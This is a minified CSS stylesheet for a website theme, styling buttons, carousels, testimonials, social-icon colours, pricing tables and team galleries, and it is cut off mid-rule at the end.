.badge{color:#80b435;background-color:#FFF!important}.btn-inverse-light{color:#222;background-color:#FFF;border-color:#FFF}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#FFF}.btn-inverse-light .badge{color:#FFF;background-color:#222}.btn-inverse-light.btn-default:hover{border-color:#2b2b2b;color:#2b2b2b}.btn-inverse-light.btn-primary:hover{border-color:#80b435;color:#80b435}.btn-inverse-light.btn-success:hover{border-color:#8bc43f;color:#8bc43f}.btn-inverse-light.btn-info:hover{border-color:#2b74ab;color:#2b74ab}.btn-inverse-light.btn-danger:hover{border-color:#e0545f;color:#e0545f}.btn-inverse-light.btn-warning:hover{border-color:#ffcf4e;color:#ffcf4e}.btn-outline{border-color:#FFF;color:#FFF!important;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn:hover{background-color:#80b435;border-color:#80b435;color:#fff}.btn-outline.btn-default{color:#2b2b2b;border-color:#2b2b2b}.btn-outline.btn-default:hover{color:#FFF;background-color:#2b2b2b}.btn-outline.btn-primary{color:#80b435;border-color:#80b435}.btn-outline.btn-primary:hover{color:#FFF;background-color:#80b435}.btn-outline.btn-success{color:#2b2b2b;border-color:#2b2b2b}.btn-outline.btn-success:hover{color:#FFF;background-color:#2b2b2b}.btn-outline.btn-info{color:#2b74ab;border-color:#2b74ab}.btn-outline.btn-info:hover{color:#FFF;background-color:#2b74ab}.btn-outline.btn-danger{color:#e0545f;border-color:#e0545f}.btn-outline.btn-danger:hover{color:#FFF;background-color:#e0545f}.btn-outline.btn-warning{color:#ffcf4e;border-color:#ffcf4e}.btn-outline.btn-warning:hover{color:#FFF;background-color:#ffcf4e}.btn-inverse.btn-default:hover{color:#2b2b2b;background:transparent}.btn-inverse.btn-primary:hover{color:#80b435;background:transparent}.btn-inverse.btn-success:hover{color:#2b2b2b;background:transparent}.btn-inverse.btn-info:hover{color:#2b74ab;background:transparent}.btn-inverse.btn-danger:hover{color:#e0545f;background:transparent}.btn-inverse.btn-warning:hover{color:#ffcf4e;background:transparent}.btn-inverse-light{color:#222;background-color:#FFF;border-color:#FFF}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#FFF}.btn-inverse-light .badge{color:#FFF;background-color:#222}.btn-newsletter{background:#80b435;border:1px solid #80b435;color:#FFF;font-size:12px;font-weight:700}.btn-newsletter .fa{margin-left:10px}.btn-newsletter:hover{background:transparent;color:#80b435}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;height:100%!important;direction:ltr!important}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-carousel .owl-item .item{padding:0 10px}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls .owl-buttons div{position:absolute}.owl-controls .owl-buttons .owl-prev{left:10px;top:50%}.rtl .owl-controls .owl-buttons .owl-prev{right:10px;left:auto}.owl-controls .owl-buttons .owl-next{right:10px;top:50%}.rtl .owl-controls .owl-buttons .owl-next{left:10px;right:auto}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.owl-carousel{margin:0 0}.owl-carousel .owl-buttons div{opacity:0;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);transition:all .3s ease}.owl-carousel:hover .owl-buttons div{opacity:.7}.owl-carousel .owl-buttons div i{font-size:40px;margin:-20px 0 0}.owl-carousel .owl-buttons .owl-prev{left:-50px}.owl-carousel .owl-buttons .owl-next{right:-50px}.owl-carousel:hover .owl-buttons .owl-prev{left:10px}.owl-carousel:hover .owl-buttons .owl-next{right:10px}.owl-pagination{text-align:center;top:0;position:relative}.owl-controls .owl-page{display:inline-block;margin:0 4px}.owl-controls .owl-page span{display:block;width:10px;height:10px;border-radius:20px;-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.3);box-shadow:inset 0 0 0 2px rgba(0,0,0,.3)}.owl-controls .owl-page.active span{background:#2b2b2b;-webkit-box-shadow:none;box-shadow:none}.owl-carousel-play{position:relative}.owl-carousel-play .owl-item:last-child .product-wrapper{border:none}.owl-carousel-play .carousel-controls{opacity:0;filter:alpha(opacity=0);visibility:hidden}.owl-carousel-play:hover .carousel-controls{opacity:1;filter:alpha(opacity=100);visibility:visible}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:14px}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{color:#fff;border:none;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;font-size:25px;z-index:5;top:50%;margin-top:-28px}.carousel-controls-v2 .carousel-control:hover{color:#fff}.carousel-controls-v3 .carousel-control{top:0}.carousel-controls-v3 .carousel-control:hover{color:#fff}.text-default{color:#2b2b2b}.text-purple{color:#6c58bd!important}.text-orange{color:#f66000!important}.text-yellow{color:#e2d951!important}.text-black{color:#000!important}.text-white,.text-light{color:#FFFFFF!important}.text-darker{color:#333!important}.text-uppercase,.initialism{text-transform:uppercase}.text-big1{font-size:18px;line-height:30px;font-family:"Roboto Slab"}.text-big2{font-size:20px;line-height:30px;font-family:"Roboto Slab"}.text-big3{font-size:30px;line-height:32px;font-weight:300;font-family:"Roboto Slab"}.text-spacing-1{letter-spacing:-1px!important}.text-spacing-2{letter-spacing:-2px!important}.text-spacing-3{letter-spacing:-3px!important}.text-spacing-4{letter-spacing:-4px!important}.radius-0{border-radius:0!important}.radius-x{border-radius:50%!important}.radius-1x{border-radius:10px!important}.radius-2x{border-radius:20px!important}.radius-3x{border-radius:30px!important}.radius-4x{border-radius:40px!important}.radius-5x{border-radius:5px!important}.radius-6x{border-radius:3px!important}ul.menu{padding:0;margin:0}ul.menu li{list-style:none}.testimonials .testimonials-wrap .testimonials-title{font-size:14px;font-weight:600;color:#222;text-transform:uppercase;letter-spacing:1px;margin-bottom:15px}.testimonials .testimonials-wrap .testimonials-avatar{margin-bottom:21px}.testimonials .testimonials-wrap .testimonials-body{position:relative;padding:15px 25px}.testimonials .testimonials-wrap .testimonials-quote{color:#FFF;margin-bottom:27px;font-size:16px;padding:8px 130px 21px;position:relative}.testimonials .testimonials-wrap .testimonials-quote:after{background-color:#c1c1c1;bottom:0;content:"";margin:auto;left:0;right:0;opacity:.5;position:absolute;width:90px;height:1px}.testimonials .testimonials-wrap .name{color:#FFF;letter-spacing:1px;text-transform:uppercase;font-size:24px;font-family:"Roboto Slab";font-weight:700;margin-bottom:0}.testimonials .testimonials-wrap .job{color:#80b435;font-size:14px;font-weight:300}.testimonials.testimonials-left .testimonials-wrap{text-align:center}.testimonials.testimonials-left .testimonials-wrap .name{color:#2b2b2b}.testimonials.testimonials-left .testimonials-avatar img{width:85px;height:85px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.testimonials.testimonials-left .testimonials-quote{color:#2b2b2b;margin-bottom:20px;position:relative}.testimonials.testimonials-left .testimonials-body{display:table;margin-top:20px;margin-bottom:20px;position:relative;display:block;overflow:hidden}.testimonials.testimonials-v2{padding-top:60px;position:relative;margin-right:-1px}.rtl .testimonials.testimonials-v2{margin-left:-1px;margin-right:inherit}.testimonials.testimonials-v2 .testimonials-wrap{text-align:center;margin:22px 0 34px}.testimonials.testimonials-v2 .testimonials-avatar img{width:85px;height:85px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.testimonials.testimonials-v2 .testimonials-body{padding:0 35px}.testimonials.testimonials-v4 .testimonials-body{margin:20px 25px;position:relative}.testimonials.testimonials-v4 .testimonials-avatar{position:absolute;top:0;left:-30px;width:70px;height:70px;overflow:hidden}.testimonials.testimonials-v4 .testimonials-description,.testimonials.testimonials-v4 .testimonials-meta,.testimonials.testimonials-v4 .testimonials-title{margin-left:50px}.testimonials.testimonials-v5 .testimonials-body{padding-left:10%;padding-right:10%}.testimonials.testimonials-v5 .testimonials-description{font-weight:700;font-size:24px;color:#000;line-height:36px}.testimonials.testimonials-v5 .testimonials-name{text-transform:none;font-weight:400;margin-bottom:5px}.testimonials.testimonials-v5 .job{font-size:14px;text-transform:none;color:#b9b9b9;font-style:italic;line-height:1}.bo-social-icons [class^="bo-social-"]{color:#FFF;display:inline-block;overflow:hidden;text-decoration:none;text-align:center;vertical-align:top;line-height:32px;width:32px;height:32px;background:#e9e9e9;color:#9d9d9d;transition:all 0.2s ease-out 0s;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;font-size:14px}.bo-social-icons [class^="bo-social-"]:hover{background:#000;color:#FFF}.bo-social-icons .bo-social-white{background:#FFF;color:#9d9d9d;border:1px solid #9d9d9d}.bo-social-icons .bo-social-outline{background:transparent;color:#000;border:1px solid #000}.bo-social-icons .bo-social-outline-light{background:transparent;color:#FFF;border:1px solid #FFF}.bo-social-icons .bo-social-outline-light:hover{background:#FFF;color:#000;border-color:#000}.bo-social-icons:first-child [class*="bo-social-"]{margin-top:0}.bo-social-icons:last-child [class*="bo-social-"]{margin-bottom:0}.bo-social-icons.bo-sicolor [class*="bo-social-"]{color:#FFF}.bo-sicolor .bo-social-google-plus{background:#f44b1e}.bo-sicolor .bo-social-google-plus:hover{background:#000}.bo-sicolor .bo-social-twitter{background:#00bdec}.bo-sicolor .bo-social-twitter:hover{background:#000}.bo-sicolor .bo-social-dribbble{background:#ef5b92}.bo-sicolor .bo-social-dribbble:hover{background:#000}.bo-sicolor .bo-social-facebook{background:#3b5998}.bo-sicolor .bo-social-facebook:hover{background:#000}.bo-sicolor .bo-social-duckduckgo{background:#de3100}.bo-sicolor .bo-social-duckduckgo:hover{background:#000}.bo-sicolor .bo-social-aim{background:#158799}.bo-sicolor .bo-social-aim:hover{background:#000}.bo-sicolor .bo-social-delicious{background:#183864}.bo-sicolor .bo-social-delicious:hover{background:#000}.bo-sicolor .bo-social-paypal{background:#32689a}.bo-sicolor .bo-social-paypal:hover{background:#000}.bo-sicolor .bo-social-android{background:#8ab733}.bo-sicolor .bo-social-android:hover{background:#000}.bo-sicolor .bo-social-gplus{background:#d94a39}.bo-sicolor .bo-social-gplus:hover{background:#000}.bo-sicolor .bo-social-lanyrd{background:#3879ba}.bo-sicolor .bo-social-lanyrd:hover{background:#000}.bo-sicolor .bo-social-stumbleupon{background:#ea4b24}.bo-sicolor .bo-social-stumbleupon:hover{background:#000}.bo-sicolor .bo-social-fivehundredpx{background:#00a6e1}.bo-sicolor .bo-social-fivehundredpx:hover{background:#000}.bo-sicolor .bo-social-pinterest{background:#b8242a}.bo-sicolor .bo-social-pinterest:hover{background:#000}.bo-sicolor .bo-social-bitcoin{background:#f7931a}.bo-sicolor .bo-social-bitcoin:hover{background:#000}.bo-sicolor .bo-social-w3c{background:#005a9c}.bo-sicolor .bo-social-w3c:hover{background:#000}.bo-sicolor .bo-social-foursquare{background:#3bb7e8}.bo-sicolor .bo-social-foursquare:hover{background:#000}.bo-sicolor .bo-social-html5{background:#e44e26}.bo-sicolor .bo-social-html5:hover{background:#000}.bo-sicolor .bo-social-ie{background:#0cf}.bo-sicolor .bo-social-ie:hover{background:#000}.bo-sicolor .bo-social-grooveshark{background:#f66f00}.bo-sicolor .bo-social-grooveshark:hover{background:#000}.bo-sicolor .bo-social-ninetyninedesigns{background:#ff5501}.bo-sicolor .bo-social-ninetyninedesigns:hover{background:#000}.bo-sicolor .bo-social-forrst{background:#223f17}.bo-sicolor .bo-social-forrst:hover{background:#000}.bo-sicolor .bo-social-spotify{background:#8fbd05}.bo-sicolor .bo-social-spotify:hover{background:#000}.bo-sicolor .bo-social-reddit{background:#ff4500}.bo-sicolor .bo-social-reddit:hover{background:#000}.bo-sicolor .bo-social-gowalla{background:#f6911d}.bo-sicolor .bo-social-gowalla:hover{background:#000}.bo-sicolor .bo-social-apple{background:#5f5f5f}.bo-sicolor .bo-social-apple:hover{background:#000}.bo-sicolor .bo-social-blogger{background:#fb9241}.bo-sicolor .bo-social-blogger:hover{background:#000}.bo-sicolor .bo-social-cc{background:#5e7c00}.bo-sicolor .bo-social-cc:hover{background:#000}.bo-sicolor .bo-social-evernote{background:#61b239}.bo-sicolor .bo-social-evernote:hover{background:#000}.bo-sicolor .bo-social-flickr{background:#ff0084}.bo-sicolor .bo-social-flickr:hover{background:#000}.bo-sicolor .bo-social-google{background:#d94a39}.bo-sicolor .bo-social-google:hover{background:#000}.bo-sicolor .bo-social-viadeo{background:#f5a433}.bo-sicolor .bo-social-viadeo:hover{background:#000}.bo-sicolor .bo-social-instapaper{background:#eaec08}.bo-sicolor .bo-social-instapaper:hover{background:#000}.bo-sicolor .bo-social-klout{background:#e34600}.bo-sicolor .bo-social-klout:hover{background:#000}.bo-sicolor .bo-social-linkedin{background:#1b92bd}.bo-sicolor .bo-social-linkedin:hover{background:#000}.bo-sicolor .bo-social-meetup{background:#e51938}.bo-sicolor .bo-social-meetup:hover{background:#000}.bo-sicolor .bo-social-vk{background:#587da4}.bo-sicolor .bo-social-vk:hover{background:#000}.bo-sicolor .bo-social-disqus{background:#2e9fff}.bo-sicolor .bo-social-disqus:hover{background:#000}.bo-sicolor .bo-social-rss{background:#ff7f00}.bo-sicolor .bo-social-rss:hover{background:#000}.bo-sicolor .bo-social-skype{background:#18b7f1}.bo-sicolor .bo-social-skype:hover{background:#000}.bo-sicolor .bo-social-youtube{background:#c4302b}.bo-sicolor .bo-social-youtube:hover{background:#000}.bo-sicolor .bo-social-vimeo{background:#01557a}.bo-sicolor .bo-social-vimeo:hover{background:#000}.bo-sicolor .bo-social-windows{background:#0cf}.bo-sicolor .bo-social-windows:hover{background:#000}.bo-sicolor .bo-social-xing{background:#036567}.bo-sicolor .bo-social-xing:hover{background:#000}.bo-sicolor .bo-social-yahoo{background:#61399d}.bo-sicolor .bo-social-yahoo:hover{background:#000}.bo-sicolor .bo-social-chrome{background:#58b947}.bo-sicolor .bo-social-chrome:hover{background:#000}.bo-sicolor .bo-social-macstore{background:#6e6e6e}.bo-sicolor .bo-social-macstore:hover{background:#000}.bo-sicolor .bo-social-amazon{background:#f90}.bo-sicolor .bo-social-amazon:hover{background:#000}.bo-sicolor .bo-social-steam{background:#a5a4a1}.bo-sicolor .bo-social-steam:hover{background:#000}.bo-sicolor .bo-social-dropbox{background:#7ab6ec}.bo-sicolor .bo-social-dropbox:hover{background:#000}.bo-sicolor .bo-social-cloudapp{background:#489dde}.bo-sicolor .bo-social-cloudapp:hover{background:#000}.bo-sicolor .bo-social-ebay{background:#86b817}.bo-sicolor .bo-social-ebay:hover{background:#000}.bo-sicolor .bo-social-github{background:#667F8E}.bo-sicolor .bo-social-github:hover{background:#000}.bo-sicolor .bo-social-googleplay{background:#5befd0}.bo-sicolor .bo-social-googleplay:hover{background:#000}.bo-sicolor .bo-social-itunes{background:#177ac8}.bo-sicolor .bo-social-itunes:hover{background:#000}.bo-sicolor .bo-social-plurk{background:#a73d07}.bo-sicolor .bo-social-plurk:hover{background:#000}.bo-sicolor .bo-social-songkick{background:#f80046}.bo-sicolor .bo-social-songkick:hover{background:#000}.bo-sicolor .bo-social-lastfm{background:#c60e16}.bo-sicolor .bo-social-lastfm:hover{background:#000}.bo-sicolor .bo-social-gmail{background:#e04a3f}.bo-sicolor .bo-social-gmail:hover{background:#000}.bo-sicolor .bo-social-pinboard{background:#224cf4}.bo-sicolor .bo-social-pinboard:hover{background:#000}.bo-sicolor .bo-social-openid{background:#be661b}.bo-sicolor .bo-social-openid:hover{background:#000}.bo-sicolor .bo-social-quora{background:#c41a00}.bo-sicolor .bo-social-quora:hover{background:#000}.bo-sicolor .bo-social-soundcloud{background:#ff5c00}.bo-sicolor .bo-social-soundcloud:hover{background:#000}.bo-sicolor .bo-social-tumblr{background:#395874}.bo-sicolor .bo-social-tumblr:hover{background:#000}.bo-sicolor .bo-social-eventasaurus{background:#b9f15e}.bo-sicolor .bo-social-eventasaurus:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#464646}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-yelp{background:#c41200}.bo-sicolor .bo-social-yelp:hover{background:#000}.bo-sicolor .bo-social-intensedebate{background:#00aeef}.bo-sicolor .bo-social-intensedebate:hover{background:#000}.bo-sicolor .bo-social-eventbrite{background:#ff6c00}.bo-sicolor .bo-social-eventbrite:hover{background:#000}.bo-sicolor .bo-social-scribd{background:#002939}.bo-sicolor .bo-social-scribd:hover{background:#000}.bo-sicolor .bo-social-posterous{background:#f8d667}.bo-sicolor .bo-social-posterous:hover{background:#000}.bo-sicolor .bo-social-stripe{background:#617ee8}.bo-sicolor .bo-social-stripe:hover{background:#000}.bo-sicolor .bo-social-opentable{background:#900}.bo-sicolor .bo-social-opentable:hover{background:#000}.bo-sicolor .bo-social-instagram{background:#4c799f}.bo-sicolor .bo-social-instagram:hover{background:#000}.bo-sicolor .bo-social-dwolla{background:#ff7404}.bo-sicolor .bo-social-dwolla:hover{background:#000}.bo-sicolor .bo-social-appnet{background:#1e0c29}.bo-sicolor .bo-social-appnet:hover{background:#000}.bo-sicolor .bo-social-statusnet{background:#fb6104}.bo-sicolor .bo-social-statusnet:hover{background:#000}.bo-sicolor .bo-social-acrobat{background:red}.bo-sicolor .bo-social-acrobat:hover{background:#000}.bo-sicolor .bo-social-drupal{background:#007dc3}.bo-sicolor .bo-social-drupal:hover{background:#000}.bo-sicolor .bo-social-pocket{background:#ee4056}.bo-sicolor .bo-social-pocket:hover{background:#000}.bo-sicolor .bo-social-bitbucket{background:#205081}.bo-sicolor .bo-social-bitbucket:hover{background:#000}.bo-sicolor .bo-social-flattr{background:#fbbc23}.bo-sicolor .bo-social-flattr:hover{background:#000}.bo-sicolor .bo-social-eventful{background:#06c}.bo-sicolor .bo-social-eventful:hover{background:#000}.bo-sicolor .bo-social-smashmag{background:#d6231c}.bo-sicolor .bo-social-smashmag:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#1e8cbe}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-calendar{background:red}.bo-sicolor .bo-social-calendar:hover{background:#000}.bo-sicolor .bo-social-call{background:#04be3d}.bo-sicolor .bo-social-call:hover{background:#000}.bo-sicolor .bo-social-guest{background:#03a9d2}.bo-sicolor .bo-social-guest:hover{background:#000}.bo-sicolor .bo-social-weibo{background:#fd0000}.bo-sicolor .bo-social-weibo:hover{background:#000}.bo-sicolor .bo-social-plancast{background:#e4b82c}.bo-sicolor .bo-social-plancast:hover{background:#000}.bo-sicolor .bo-social-email{background:blue}.bo-sicolor .bo-social-email:hover{background:#000}.bo-sicolor .bo-social-myspace{background:#2068b0}.bo-sicolor .bo-social-myspace:hover{background:#000}.bo-sicolor .bo-social-podcast{background:#f38b36}.bo-sicolor .bo-social-podcast:hover{background:#000}.bo-sicolor .bo-social-cart{background:#00a204}.bo-sicolor .bo-social-cart:hover{background:#000}.social-circle [class*="bo-social-"]{width:30px;height:30px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#fff;line-height:30px;text-align:center;font-size:14px;margin-right:7px}.rtl .social-circle [class*="bo-social-"]{margin-left:7px;margin-right:inherit}.counters{text-align:center}.counters .counter-wrap{font-size:30px;color:#ffcf4e;font-weight:700;line-height:1.4}.counters .counter-wrap .fa{font-size:46px}.counters .counter-wrap .counter{position:relative;display:inline-block;line-height:1.4}.counters h5{font-weight:600;margin:5px 0 20px;text-transform:uppercase;position:relative;font-size:14px;color:#fafafa}.pricing{text-align:center}.pricing ul{padding-left:0;padding-right:0}.pricing ul li{list-style:none}.pricing.pricing-v1{background:#FFF;border:3px solid #313131}.pricing.pricing-v1 .pricing-header>*{font-family:"Roboto Slab"}.pricing.pricing-v1 .plan-title{font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;background:#313131;color:#FFF}.pricing.pricing-v1 .plan-figure{font-size:48px;font-weight:700;color:#000}.pricing.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #e9e9e9;line-height:1;padding:25px 0}.pricing.pricing-v1 .plan-price p{margin:0}.pricing.pricing-v1 .plan-currency{font-size:30px;font-weight:700;color:#000;position:relative;top:-15px}.pricing.pricing-v1 .plain-info{padding:20px}.pricing.pricing-v1 .plain-info li{font-size:16px;color:#555;font-weight:400;padding:15px 0}.pricing.pricing-v1 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v1.pricing-highlight{border-color:#2b2b2b!important}.pricing.pricing-v2{background:#FFF}.pricing.pricing-v2 .plan-title{color:#000;font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing.pricing-v2 .plan-price{background:#80b435;margin:0 -10px;position:relative;height:100px}.pricing.pricing-v2 .plan-price .plan-price-body{background:#80b435;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing.pricing-v2 .plain-info{padding:20px}.pricing.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #C8C8C8}.pricing.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v2.pricing-highlight .plan-title{background:#FFF;color:#000}.pricing.pricing-v2.pricing-highlight .plan-price-body{background:#2b2b2b;color:#FFF}.pricing.pricing-v2.pricing-highlight .btn-block{background:#2b2b2b;border-color:#2b2b2b}.pricing.pricing-v2.pricing-highlight .btn-block:hover,.pricing.pricing-v2.pricing-highlight .btn-block:focus,.pricing.pricing-v2.pricing-highlight .btn-block:active{background:none;color:#2b2b2b}.pricing.pricing-v3{background:#FFF;border:1px solid #DEDEDE}.pricing.pricing-v3 .plan-title{background:#261F2F;font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border:none}.pricing.pricing-v3 .plan-title span{color:#FFF}.pricing.pricing-v3 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing.pricing-v3 .plan-price{font-size:16px;background:#332C3E;padding:15px 0}.pricing.pricing-v3 .plan-price>*{color:#FFF;line-height:1}.pricing.pricing-v3 .plan-currency{font-size:30px;font-weight:300}.pricing.pricing-v3 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#F8F8F8;padding:14px 0}.pricing.pricing-v3 .plain-info li:nth-child(2n+1){background:#FFF}.pricing.pricing-v3 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v3.pricing-highlight .plan-title{background:#2b2b2b;color:#FFF}.pricing.pricing-v3.pricing-highlight .plan-price{background:#2b2b2b;color:#FFF}.pricing.pricing-v3.pricing-highlight .btn-block{background:#2b2b2b;border-color:#2b2b2b}.pricing.pricing-v3.pricing-highlight .btn-block:hover,.pricing.pricing-v3.pricing-highlight .btn-block:focus,.pricing.pricing-v3.pricing-highlight .btn-block:active{background:none;color:#2b2b2b}.pricing.pricing-highlight .plan-title{background:#2b2b2b;color:#FFF}[class*="team-v"]{text-align:center}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#2b2b2b;width:30px;height:2px;position:absolute}.team-list .team-position{text-transform:uppercase;color:#2b2b2b;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(43,43,43,.5)}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFF}.team-gallery .team-position{color:#999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#2b2b2b}.team-gallery .bo-social-white{border-color:#FFF;color:#FFF;background:none}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-hover{background:#FFF;border:none}.team-hover .team-header{position:relative;text-align:center}.team-hover .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(43,43,43,.5)}.team-hover .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-hover .team-gallery-box{width:100%;height:45px;top:50%;margin-top:-22.5px}.team-hover .team-info{color:#FFF}.team-hover .team-position{color:#999;margin-bottom:0}.team-hover .team-body-content{padding:20px;position:relative;text-align:center}.team-hover .team-body-content:before{content:none}.team-hover .team-body-content>*{text-align:center}.team-hover .team-body-content .team-name{margin-bottom:5px}.team-hover .bo-social-white{border-color:#FFF;color:#FFF;background:none}.team-hover:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-hover:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-small{border:none!important}.team-small .team-body{background:none!important}.team-small .team-info{display:none!important}.team-small:hover .team-body{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;-o-transform:translateY(0)!important;transform:translateY(0)!important}.feature-box small{font-size:11px;color:#979797;margin-bottom:10px;display:inline-block}.feature-box h4{margin:0;font-weight:700;text-transform:uppercase;font-size:14px}.feature-box .fbox-body{margin-top:5px}.feature-box .fbox-icon{float:left;margin:10px 15px 0 0;color:#2b2b2b}.rtl .feature-box .fbox-icon{float:right}.rtl .feature-box .fbox-icon{margin:10px 0 0 15px}.feature-box .fbox-icon .icons{font-size:50px;color:#000;width:60px;height:60px;line-height:60px;overflow:hidden;text-align:center}.feature-box.feature-box-default h4{color:#231f20;margin-bottom:0}.feature-box.feature-box-default small{font-weight:400}.feature-box.feature-box-v1 h4{color:#80b435;font-weight:400;font-size:24px;text-transform:none}.feature-box.feature-box-v1 .fbox-body{margin:0 10px}.feature-box.feature-box-v1 .description{display:block;font-size:14px}.custom-left .content-box{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.custom-right 